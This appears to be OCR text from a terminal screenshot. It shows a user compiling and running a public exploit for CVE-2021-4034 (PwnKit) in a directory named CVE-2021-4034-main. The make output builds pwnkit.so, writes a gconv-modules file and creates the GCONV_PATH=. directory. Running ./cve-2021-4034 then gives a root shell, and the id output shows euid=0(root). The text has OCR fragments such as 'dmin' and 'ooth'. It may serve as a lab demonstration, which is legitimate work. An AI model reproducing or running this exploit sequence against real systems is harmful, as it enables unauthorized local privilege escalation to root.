 kim
Desktop
CVE-2021-4034-main
GCONV_PATH=.
cve-2021-4034.c
Makefile
pwnkit.c
File Actions Edit View Help
┌──(kim㉿kim)-[~/Desktop/CVE-2021-4034-main]
└─$ id
uid=1000(kim) gid=1000(kim) groups=1000(kim),24(cdrom),25
dmin),134(scanner),144(kaboxer),998(docker)
┌──(kim㉿kim)-[~/Desktop/CVE-2021-4034-main]
└─$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
┌──(kim㉿kim)-[~/Desktop/CVE-2021-4034-main]
└─$ ./cve-2021-4034
# id
uid=1000(kim) gid=1000(kim) euid=0(root) groups=1000(kim)
ooth),128(lpadmin),134(scanner),144(kaboxer),998(docker)
#